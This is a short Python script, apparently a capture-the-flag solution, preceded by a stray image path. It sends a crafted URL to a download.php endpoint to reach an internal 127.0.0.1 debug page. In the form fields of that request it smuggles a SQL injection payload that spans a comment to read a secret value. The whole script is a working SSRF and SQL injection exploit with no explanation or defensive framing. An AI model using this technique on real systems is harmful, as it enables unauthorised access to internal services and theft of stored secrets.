 import requests
import random
import urllib
url = 'http://111.198.29.45:36488/download.php'
subquery = "select value from cetcYssrf LIMIT 1"
id = random.randint(1, 10000000)
d = ('http://127.0.0.1/secret/secret_debug.php?' +
urllib.parse.urlencode({
"s": "3",
"txtfirst_name": "L','1',("+subquery+"),'1'/*",
"txtmiddle_name": "m",
"txtLast_name": "y",
"txtname_suffix": "Esq.",
"txtdob": "*/,'01/10/2019",
"txtdl_nmbr": id,
"txtRetypeDL": id
}) + "&")
r = requests.get(url, params={"dl": d})
print(r.text)